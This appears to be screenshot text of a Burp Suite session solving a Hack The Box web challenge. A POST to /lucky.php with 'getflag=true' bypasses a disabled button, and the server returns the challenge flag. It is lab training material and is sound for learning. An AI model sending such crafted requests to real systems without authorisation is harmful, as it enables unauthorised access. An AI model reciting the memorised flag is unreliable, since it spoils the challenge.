 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.59.188:35659 HTTP/1
Request
Pretty Raw Hex \n
1 POST /lucky.php HTTP/1.1
2 Host: 94.237.59.188:35659
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.59.188:35659
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.59.188:35659/lucky.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 getflag=true
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Jan 2025 19:57:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 875
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
I'm feeling lucky!
</title>
16 <link rel="stylesheet" href="./style.css">
17 </head>
18
19 <body>
20 <form name='getflag' class='form' method='post' id='form1'>
21 <button class='btn block-cube block-cube-hover' id='submit'
type='submit' formmethod='post' name='getflag' value='true'
disabled>
22 <div class='bg-top'>
23 <div class='bg-inner'>
</div>
24 </div>
25 <div class='bg-right'>
26 <div class='bg-inner'>
</div>
27 </div>
28 <div class='bg'>
29 <div class='bg-inner'>
</div>
30 </div>
31 <div class='text'>
32 Click for a chance to win a flag!
33 </div>
34 </button>
35 </form>
36 </body>
37
38 </html>
39
40 <p style="text-align:center">
HTB{d154bl3d_bu770n5_w0n7_570p_m3}
</p>
Inspector
Selection 34 (0x22)
Selected text
HTB{d154bl3d_bu770n5_w0n7_570p_m3}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 1,103 bytes | 1,099 millis
Event log (2) All issues Memory: 124.0MB